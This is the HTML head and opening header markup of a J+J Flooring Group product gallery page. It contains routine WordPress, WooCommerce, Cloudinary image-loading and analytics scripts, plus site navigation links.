

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jjflooringgroup.com/gallery/products/page/5/
body_size: 16956
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="OasV4Q8ZWuulpTdZv5H4lIy_2fIX1lodpC0ydCzesiA" />
	<meta name="p:domain_verify" content="461a40346b2885411d54d233ddb23aec" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">

		<link rel="apple-touch-icon" sizes="180x180" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848994/apple-touch-icon_yiiw6b/apple-touch-icon_yiiw6b.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="32x32" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-32x32_cclwiu/favicon-32x32_cclwiu.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="16x16" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-16x16_hfecpx/favicon-16x16_hfecpx.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="manifest" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/site.webmanifest?v=oLd7X0Xd2e">
	<link rel="mask-icon" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/safari-pinned-tab.svg?v=oLd7X0Xd2e" color="#000000">
	<link rel="shortcut icon" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848991/favicon_qodofq/favicon_qodofq.ico?_i=AA&v=oLd7X0Xd2e">
	<meta name="apple-mobile-web-app-title" content="J+J Flooring Group">
	<meta name="application-name" content="J+J Flooring Group">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/browserconfig.xml?v=oLd7X0Xd2e">
	<meta name="theme-color" content="#ffffff">

	<link rel="preload" href="https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2" as="font" type="font/woff" crossorigin>	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/linn.js" type="text/javascript"></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDGLBNJ');</script>
<!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Carpet &amp; Flooring Products - Modular, LVT &amp; More - Design Your Own Pattern</title>
	<meta name="description" content="Browse our large collection of different carpet styles and choose the one that will work best. We offer over 130 different styles that you can customize." />
	<link rel="canonical" href="https://www.jjflooringgroup.com/gallery/products/page/5/" />
	<link rel="prev" href="https://www.jjflooringgroup.com/gallery/products/page/4/" />
	<link rel="next" href="https://www.jjflooringgroup.com/gallery/products/page/6/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carpet &amp; Flooring Products - Modular, LVT &amp; More - Design Your Own Pattern" />
	<meta property="og:description" content="Browse our large collection of different carpet styles and choose the one that will work best. We offer over 130 different styles that you can customize." />
	<meta property="og:url" content="https://www.jjflooringgroup.com/gallery/products/" />
	<meta property="og:site_name" content="J+J Flooring Group" />
	<meta property="og:image" content="https://res.cloudinary.com/jj-flooring/image/upload/c_scale,w_1200/c_crop,g_center,w_1200,h_630/wp-content/uploads/Vertex-BNR-3.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jjflooringgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"off","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":"924","breakpoints":"3","max_width":"2048","min_width":"200","dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","svg_support":"off","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/jj-flooring"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jjflooringgroup.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.jjflooringgroup.com/wp-json/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.jjflooringgroup.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.jjflooringgroup.com/gallery/products/",
                "name": "Products"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'J+J Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'JJ',
			baseUrl: 'https://www.jjflooringgroup.com/',
			loadingImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848987/loader_mhso3l/loader_mhso3l.gif?_i=AA',
			loadingMaskImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1753826617/mask_loader_fhcs9i/mask_loader_fhcs9i.gif?_i=AA',
			templateUrl: 'https://www.jjflooringgroup.com/wp-content/themes/jj',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"},"MP":{"styleW":1.6404166666666999407908633656916208565235137939453125,"styleH":3.28084166666670018486229309928603470325469970703125,"name":"Metric Plank"},"MS":{"styleW":0.65616833333333002276077650094521231949329376220703125,"styleH":3.93700833333330013630302346427924931049346923828125,"name":"Metric Skinny-Plank"}}'
		};
	</script>

</head>

<body class="archive paged tax-gallery_item_category term-products term-122 paged-5 wp-theme-jj theme-jj woocommerce-no-js keyboard-tab">
			<section aria-label="JavaScript Includes">
			
<!-- Google Tag Manager (noscript) --disabled on 1/31/2022 -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDGLBNJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "LiiuQe-8FnyNyJS5qiXYJw",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
        //var resultCountSpan = document.querySelector('.search-results-stat .count');
        //var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
        //var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
		</section>
	<header>
	<a class="skip-to-content" href="#content">Skip to Content</a>

	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">

					
					
					<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0">
													<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online">
								<span class="btn-bold">24-7</span> Order Online
							</a>
											</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0">
						<a href="javascript:void(0)" class="menu-item-link" role="button">
							<span class="sr-only">Search</span><span class="ico"></span>
						</a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
